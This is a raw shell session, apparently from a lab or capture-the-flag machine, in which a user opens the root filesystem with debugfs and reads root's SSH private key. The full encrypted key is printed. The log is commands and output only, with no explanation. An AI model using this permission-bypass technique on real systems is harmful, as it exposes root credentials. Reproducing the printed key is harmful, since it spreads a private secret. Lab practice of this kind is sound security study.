 ben@ready:/home/ben$ df -h
Filesystem      Size  Used Avail Use% Mounted on
/dev/sda1       6.9G  1.6G  5.0G  24% /
udev            473M     0  473M   0% /dev
tmpfs           489M     0  489M   0% /dev/shm
tmpfs            98M  488K   98M   1% /run
tmpfs           5.0M     0  5.0M   0% /run/lock
ben@ready:/home/ben$ debugfs /dev/sda1
debugfs 1.46.2 (28-Feb-2021)
debugfs:  cd /bin/bash
/bin/bash: Ext2 inode is not a directory
debugfs:  ls
debugfs:  ls -la
ls: invalid option -- 'a'
Usage: ls [-c] [-d] [-l] [-p] [-r] file
debugfs:  ls -l
debugfs:  cd bin
bin: Ext2 inode is not a directory
debugfs:  ls
debugfs:  cd bin
bin: Ext2 inode is not a directory
debugfs:  cd /root
debugfs:  ls
debugfs:  ls -l
debugfs:  cd .ssh
debugfs:  ls
debugfs:  cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,02E266E7A66462FE
tTN5G66QaZHsjOSYG8pFEQqUJUC4lw+WzHs3hbml1+zuLPmnDvUapYFB/4IgQNG2
jp1tebAwENVz/CdS3paB60NB9uosYXHa60Sbi7a31Ej6QqH10UnN/NROSEhqZkt+
dUcQspoDJIvHyvdhm4lIVizfvw1i9epxY+aB9W7vscpN1HAq37WdOn62nnEccLRs
wShZgOeOLTUo5j+C0oQZDi11ZJxEFiwwCFkOqZ+ZEQgshQqgG8PjMvedwuQcFjpN
wgFyQl0ZzGTzaj1iZntc/7G1/9WqXyk3IkpICucALCaSlCZ3Oh0kJd12W27vTKdO
kBpXNU8cgjc+jbIKveFZe6+ZuMwr3Lb9p+f+m7ktcTk/AFxSObuFnHBZN52VE/F4
lVK8vR7Om8qg34REgbvkmrBttg7x4AzUsTZ1WPPJqu3VS0SGVyq8vkpA2ngHmMBC
h3Ca0Xjua55GzCFBGePrQmqOd8jKZ0W6HBfCQyGB/dGg57mKNQy1OSIR4XtFYDYN
wNGTgr4KPebWf1CYRg2nleu3DD3sezutvoVMLJdzoeaLrCPX0pdfEhBase7n72Gy
Q6zqrk07p5GQeuL3tfhBsbHqgK899IMPr2VZPwvaoibDF66UJ1unfEXiPzTTHDo9
5MTR1GK7HYnmtypx3OpCDJMFGwaJgx+o944cxX9DQ63pgwx1R34RoQRfIgqUUrsG
NhEkLvrYFMnlK/dSmouuNFvd868zBlMByQyVYoepyHGhsGDuAP4Mhx7L1Gbj4dRS
dMgfgLN0lM0G+P9QvmmX7TuH1MU1IIfZZw9dCfdUqVVKyegA2RQ7fZG9D8o3l1J0
bIj0VJE7ykqqZEndzgBGRw3bEu3/OKpJM2UFqr/pPlu1w1bVIzHrTPNI5nk6dm77
n/TqwSgU2EQDWK88Z8TORZvuoNA3FelyzxCfRC2HLv0+QrVbyY7dLf3oLH0Zq+gK
1OYVrTKbe4pu0J2R7jZw20pLWeEZPuSE3RmVwcSsVzwb6dBk5rMkwCE5gG1qNh1U
koCqtHzXveisx5I7KrvBj5RTaK/aPX/v8BS/oh8AmiQr2Pqq9K+aQScP2XYh691x
yfVoFGJrZMcG5VD3QxrgWamgcHhug2LotpRbxjc777uK/muI9rUSQLYC06H2Cdf/
kRUH9Ohf3ZrVXpcCMhuCBbOxYBr+TAGjwJIBAYuFMBqhZ4gyaZhxJMCBhQOJHy6c
xR2cUdOAUh9lY40/o0Pwf+5GWiX2u5KmzcZ9iLdJ4NtgYiYMjGMe+0G37PdCXJvG
D+VsowoqCou916TMZUKpYSkzj8q3GLSib6CumVzKDesMLaYiZTOd1ShBqTlYjorp
Dlo5vrgUFk17OS8n0gtQuavBvN+2aM6gMOgiJrXfeLjzPGoY2ypHyNlbp/JI0/Y+
DfE+2kNqriAlvZps1mllIKITk1wNPQ3PVuBW9DkvrSUW7Ye+oMK3WoiQkY4qyu+2
pN0okmXmT5ygTq9KBQUEtjU8RnY27y34nYwCQus0HCA+FfRoxDbJYl0sN2g/Mzjq
PWVlSZLxzcya8sxPBA8gto3H5BxFnTxRXbCBTjTL09imi3QMl9K1emUlG8rSpBsI
-----END RSA PRIVATE KEY-----
debugfs: